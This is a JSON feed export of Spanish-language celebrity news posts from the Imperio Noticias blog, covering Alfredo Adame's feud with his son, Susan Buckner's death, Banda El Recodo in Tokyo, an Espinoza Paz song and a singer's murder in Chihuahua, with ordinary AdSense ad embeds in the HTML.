Adameno existe\" para él y que no asistirá a su boda.\n\u003Cbr\u003E\u003Cbr\u003EEn una entrevista para la revista TVNotas, Adame aseguró que no tiene hijos y que solo reconoce a una de sus hijas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Además, sentenció que \"para mí no existe el que se va a casar.\n\u003Cbr\u003E\u003Cbr\u003E Esa familia, para mí, no existe\".\n\u003Cbr\u003E\u003Cbr\u003ELa tensa relación entre Alfredo Adame y su hijo Alejandro no es un secreto para nadie.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Ambos han protagonizado diversos enfrentamientos públicos en los últimos años.\n\u003Cbr\u003E\u003Cbr\u003EAlejandro Adame se encuentra planeando su boda con su pareja Vanessa García.\n\u003Cbr\u003E\u003Cbr\u003E Se esperaba que la boda contara con la presencia de su padre, sin embargo, las últimas declaraciones de Alfredo Adame han puesto en duda su asistencia.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; ¿Pelea entre Grupo Firme y Alfredo Adame? Los insulta en programa en vivo.\n\u003Cbr\u003E\u003Cbr\u003EPor el momento, se desconoce si Alfredo Adame finalmente cambiará de opinión y asistirá a la boda de su hijo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Lo que sí es seguro es que las polémicas declaraciones del actor han generado un gran revuelo en el mundo del espectáculo.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3692280748261010830\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/famoso-actor-de-televisa-se-niega-ir-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3692280748261010830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3692280748261010830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/famoso-actor-de-televisa-se-niega-ir-la.html","title":"Famoso actor de Televisa se niega a ir a la boda de su hijo y lo llama \"desconocido\""}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7286043956417077428"},"published":{"$t":"2024-05-07T15:46:00.004-06:00"},"updated":{"$t":"2024-05-07T15:46:53.418-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Muere icónica actriz de Vaselina, ocultaron su fallecimiento"},"content":{"type":"html","$t":"Susan Buckner, la inolvidable de \" \", fallece a los 72 años. La deja un legado de talento y carisma en la industria del entretenimiento. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/c44CXm0k\/screenshot-1.png\" alt=\"Muere icónica actriz de Vaselina, ocultaron su fallecimiento\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nactriz Susan Buckner, reconocida por su entrañable papel como \"Patty Simcox\" en la icónica película \"\" de 1978, ha fallecido a los 72 años el pasado 2 de mayo en Miami.\n\u003Cbr\u003E\u003Cbr\u003ELa noticia fue confirmada por su publicista Melissa Berthier a través de un comunicado compartido por Deadline.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EBuckner dejó este mundo rodeada del amor de sus seres queridos, tras una vida dedicada a la actuación y dejando un recuerdo imborrable en la memoria de sus fans.\n\u003Cbr\u003E\u003Cbr\u003E hija, Samantha Mansfield, la despidió con sentidas palabras, describiéndola como una \"luz brillante\" que iluminaba cada espacio que tocaba.\n\u003Cbr\u003E\u003Cbr\u003EAntes de conquistar al público con su papel en \"Vaselina\", Buckner ya había dejado huella en el mundo del entretenimiento.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn 1971, fue coronada Miss Washington y posteriormente se unió al elenco de \"The Dean Martin Show\" como una de las Golddiggers.\n\u003Cbr\u003E\u003Cbr\u003E Su talento la llevó a participar en diversos programas de variedades, incluyendo \"The Mac Davis Show\", \"Sonny and Cher\" y \"The Brady Bunch Variety Hour\".\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, fue su interpretación de \"Patty Simcox\" en \"Vaselina\" la que la catapultó a la fama internacional.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Compartiendo escena con estrellas como John Travolta, Olivia Newton-John y otros, Buckner brilló en esta película que se convirtió en un clásico del cine musical y marcó a toda una generación.\n\u003Cbr\u003E\u003Cbr\u003ESusan Buckner deja un vacío en la industria del entretenimiento, pero su legado perdura en las memorias de aquellos que la vieron brillar en la pantalla grande.\n\u003Cbr\u003E\u003Cbr\u003E Su talento, carisma y calidez humana la convirtieron en una figura querida por muchos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn lugar de flores, la familia de Buckner solicita donaciones al Jardín Botánico Tropical Fairchild de Miami en honor a su memoria.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7286043956417077428\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/muere-iconica-actriz-de-vaselina.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7286043956417077428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7286043956417077428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/muere-iconica-actriz-de-vaselina.html","title":"Muere icónica actriz de Vaselina, ocultaron su fallecimiento"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5135421184580958170"},"published":{"$t":"2024-05-07T15:46:00.000-06:00"},"updated":{"$t":"2024-05-07T15:46:04.948-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Banda El Recodo conquista Japón con inesperada interpretación de Dragon Ball"},"content":{"type":"html","$t":"¡Éxito en las calles de Tokio! La famosa\u0026nbsp; interpreta 'Mi corazón encantado' Dragon Ball Japón \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/XqxJnZcg\/screenshot-1.png\" alt=\"Banda El Recodo conquista Japón con inesperada interpretación de Dragon Ball\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa Banda El Recodo, conocida como \"La madre de todas las bandas\", continúa dejando su huella en  con una sorprendente interpretación de un tema icónico de la cultura japonesa: \"Mi corazón encantado\" de la serie de anime Dragon BallDurante su estadía en Japón, como parte del Festival De Camino a Latinoamérica, algunos miembros de la banda decidieron rendir homenaje a la cultura del país asiático interpretando este emblemático tema.\n\u003Cbr\u003E\u003Cbr\u003EEn un video compartido en redes sociales, se puede ver a Ricky y otros integrantes de la banda tocando la canción mientras disfrutan del hermoso paisaje japonés.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa interpretación de \"Mi corazón encantado\" por parte de Banda El Recodo ha generado una gran respuesta del público, tanto en Japón como en México.\n\u003Cbr\u003E\u003Cbr\u003EFanáticos mexicanos de Dragon Ball agradecieron a la banda por esta versión única, que combina instrumentos de viento con letra en español.\n\u003Cbr\u003E\u003Cbr\u003ELa aceptación ha sido tan grande que muchos están pidiendo que la banda grabe y lance oficialmente esta versión.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAdemás de su sorprendente interpretación de Dragon Ball, Banda El Recodo triunfó en el Festival De Camino a Latinoamérica con sus clásicos éxitos de banda.\n\u003Cbr\u003E\u003Cbr\u003E Canciones como \"La Quebradora\", \"La mejor de todas\" y \"Acá entre nos\" hicieron vibrar a los asistentes, demostrando que la música de banda trasciende fronteras y culturas.\n\u003Cbr\u003E\u003Cbr\u003EAntes de su gran presentación en el festival, los miembros de la banda decidieron llevar su música a las calles de Tokio.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo,  su actuación fue interrumpida por un policía local, quien les pidió que detuvieran la presentación debido a las regulaciones de la vía pública.\n\u003Cbr\u003E\u003Cbr\u003EAunque no pudieron completar su actuación, lograron sorprender a los transeúntes con un breve \"palomazo\" de su famoso \"El corrido de Mazatlán\".\n\u003Cbr\u003E\u003Cbr\u003E En resumen, Banda El Recodo ha dejado una marca imborrable en Japón, no solo con su talento musical, sino también con su respeto y aprecio por la cultura japonesa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5135421184580958170\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/banda-el-recodo-conquista-japon-con.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5135421184580958170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5135421184580958170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/banda-el-recodo-conquista-japon-con.html","title":"Banda El Recodo conquista Japón con inesperada interpretación de Dragon Ball"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5287578381818981300"},"published":{"$t":"2024-05-07T15:45:00.002-06:00"},"updated":{"$t":"2024-05-07T15:45:12.810-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Espinoza Paz le canta al amor no correspondido en 'La Mitad de la Mitad'"},"content":{"type":"html","$t":"Espinoza Paz La Mitad de la\u0026nbsp;mitad ', una canción que nos habla sobre el desamor y el amor propio . Descubre\u0026nbsp;su letra profunda que ha conmovido a más de uno. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/mDfhjWg7\/screenshot-1.png\" alt=\"Espinoza Paz le canta al amor no correspondido en 'La Mitad de la Mitad'\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl cantautor mexicano Espinoza Paz, también conocido como “El Poeta del pueblo”, ha vuelto a tocar las fibras sensibles de sus fans con su nuevo sencillo titulado ‘La Mitad de la MitadSe trata de una balada, la cual ya está disponible en todas las plataformas digitales de música y se perfila como una de las canciones más emotivas en el repertorio del artista nacido en Angostura, Sinaloa.\n\u003Cbr\u003E\u003Cbr\u003E‘La Mitad de la Mitad explora la compleja experiencia de vivir un amor no correspondido.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En la letra del tema plasma la frustración y el dolor de una entrega incondicional que no encuentra reciprocidad.\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, debes de saber que la canción también transmite un mensaje esperanzador sobre la importancia del amor propio.\n\u003Cbr\u003E\u003Cbr\u003E “El Pelota del Pueblo” invita a reflexionar sobre la necesidad de valorarse a sí mismo y no permitir que nadie menosprecie nuestro valor, dejando en claro el mensaje de que “hay que irse cuando das todo y recibes poco”.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA continuación te presentamos la letra completa de ‘La Mitad de la Mitad’, el cual llega tan solo unos meses después del estreno de  su disco ‘Moreno Natural’Lo más difícil es perdonarte.\n\u003Cbr\u003E\u003Cbr\u003ELo más seguro es olvidarteLo que más cuesta es aceptarQue amarte tanto estuvo mal.\n\u003Cbr\u003E\u003Cbr\u003ELo más valioso es mi amor propioMis sentimientos mi dignidadLo que más tiempo me va a costar.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEs reemplazarte y es normalLo haré más fácil para los dosQue mi silencio sea el adiós.\n\u003Cbr\u003E\u003Cbr\u003EUn cara a cara está de másSi lo que hiciste lo negarásY si preguntan que quien fallóNo te preocupes diré que yoPorque te quise y de verdadTú la mitad de la mitadLo más absurdo es que di todoPor eso duele por eso lloroY no se puede borrar la pielNo fuiste lápiz ni yo papelLo haré más fácil para los dosQue mi silencio sea el adiósUn cara a cara está de másSi lo que hiciste lo negarásY si preguntan que quien fallóNo te preocupes diré que yoPorque te quise y de verdadTú la mitad de la mitadPorque te quise y de verdadTú la mitad de la mitadA pesar de que se ha dicho que “está acabado”, debes de saber que Espinoza Paz se encuentra aún vigente en el gusto del público.\n\u003Cbr\u003E\u003Cbr\u003E El cantautor continúa escribiendo canciones con su característico estilo y lanzando nuevos sencillos que mantienen a sus fans cautivados.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDe igual modo, él se mantiene activo en sus redes sociales y también realiza giras por México, Estados Unidos y Latinoamérica.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5287578381818981300\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/espinoza-paz-le-canta-al-amor-no.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5287578381818981300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5287578381818981300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/espinoza-paz-le-canta-al-amor-no.html","title":"Espinoza Paz le canta al amor no correspondido en 'La Mitad de la Mitad'"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3563268198054904521"},"published":{"$t":"2024-05-07T15:44:00.003-06:00"},"updated":{"$t":"2024-05-07T15:44:25.711-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Cantante de H Norteña presagió su asesinato en su última canción, así dice la letra"},"content":{"type":"html","$t":"cantante de H Norteña, Kevin Amalio Ortega, y su familia son asesinados en un trágico ataque. Su última canción, \"Si Dios me lleva con Él\" , genera especulaciones sobre un posible presagio de su muerte. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/Cx2RZqyP\/screenshot-1.png\" alt=\"Cantante de H Norteña presagió su asesinato en su última canción, así dice la letra\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa comunidad de Parrales, Chihuahua, se encuentra de tras el trágico del cantante de H Norteña, Kevin Amalio Ortega, su esposa Marisela Sandoval y dos de sus hijos, ocurrido el pasado domingo 5 de mayo en la carretera Vía Corta hacia Chihuahua.\n\u003Cbr\u003E\u003Cbr\u003EEl ataque, en el que el vehículo de la familia fue blanco de más de 100 disparos, dejó como único sobreviviente a un niño de 4 años.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa noticia del asesinato de Kevin Amalio Ortega y su familia ha conmocionado a la comunidad de Parrales y a todo el mundo del espectáculo regional mexicano.\n\u003Cbr\u003E\u003Cbr\u003E Cabe recordar que recientemente  susuegra sufrió un atentado tras salir del hospital.\n\u003Cbr\u003E\u003Cbr\u003EEl cantante era reconocido por su talento y por su trayectoria musical con la agrupación H Norteña.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Las autoridades aún investigan los hechos y las posibles causas del crimen, que ha dejado en vilo a la comunidad y a los seguidores del artista.\n\u003Cbr\u003E\u003Cbr\u003ELa última canción de Kevin Amalio Ortega, titulada \"Si Dios me lleva con Él\", ha cobrado especial relevancia tras el trágico suceso.\n\u003Cbr\u003E\u003Cbr\u003EAlgunos seguidores del cantante encuentran en la letra de la canción un posible presagio de su muerte, lo que ha generado conmoción y especulaciones en las redes sociales.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\"Si Dios me lleva con Él, le pido que me lleve con mi familia, que juntos podamos descansar en paz y alejados de la agonía.\n\u003Cbr\u003E\u003Cbr\u003E\"No quiero dejarlos atrás, no quiero sentir su dolor, solo pido que si Él me lleva, nos lleve a los tres juntos, por favor.\n\u003Cbr\u003E\u003Cbr\u003E\".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = 